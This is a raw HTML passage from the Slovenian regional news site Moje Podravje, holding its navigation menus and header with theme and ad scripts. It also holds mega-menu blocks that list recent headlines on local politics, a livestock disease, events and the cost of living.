            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d927984939_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d927984dc8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d927984dc8" ><script>var block_td_uid_2_696d927984dc8 = new tdBlock();
block_td_uid_2_696d927984dc8.id = "td_uid_2_696d927984dc8";
block_td_uid_2_696d927984dc8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d927984dc8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d927984dc8_rand","tdc_css_class_style":"td_uid_2_696d927984dc8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d927984dc8.td_column_number = "3";
block_td_uid_2_696d927984dc8.block_type = "td_block_mega_menu";
block_td_uid_2_696d927984dc8.post_count = "5";
block_td_uid_2_696d927984dc8.found_posts = "3310";
block_td_uid_2_696d927984dc8.header_color = "";
block_td_uid_2_696d927984dc8.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d927984dc8.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696d927984dc8);
</script><div id=td_uid_2_696d927984dc8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d927984dc8" data-td_block_id="td_uid_2_696d927984dc8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d927984dc8" data-td_block_id="td_uid_2_696d927984dc8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d927985b0b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d927985b0b" ><script>var block_td_uid_3_696d927985b0b = new tdBlock();
block_td_uid_3_696d927985b0b.id = "td_uid_3_696d927985b0b";
block_td_uid_3_696d927985b0b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d927985b0b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d927985b0b_rand","tdc_css_class_style":"td_uid_3_696d927985b0b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d927985b0b.td_column_number = "3";
block_td_uid_3_696d927985b0b.block_type = "td_block_mega_menu";
block_td_uid_3_696d927985b0b.post_count = "5";
block_td_uid_3_696d927985b0b.found_posts = "1874";
block_td_uid_3_696d927985b0b.header_color = "";
block_td_uid_3_696d927985b0b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d927985b0b.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696d927985b0b);
</script><div id=td_uid_3_696d927985b0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d927985b0b" data-td_block_id="td_uid_3_696d927985b0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d927985b0b" data-td_block_id="td_uid_3_696d927985b0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d9279864d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d9279864d4" ><script>var block_td_uid_4_696d9279864d4 = new tdBlock();
block_td_uid_4_696d9279864d4.id = "td_uid_4_696d9279864d4";
block_td_uid_4_696d9279864d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d9279864d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d9279864d4_rand","tdc_css_class_style":"td_uid_4_696d9279864d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d9279864d4.td_column_number = "3";
block_td_uid_4_696d9279864d4.block_type = "td_block_mega_menu";
block_td_uid_4_696d9279864d4.post_count = "5";
block_td_uid_4_696d9279864d4.found_posts = "1698";
block_td_uid_4_696d9279864d4.header_color = "";
block_td_uid_4_696d9279864d4.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d9279864d4.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696d9279864d4);
</script><div id=td_uid_4_696d9279864d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
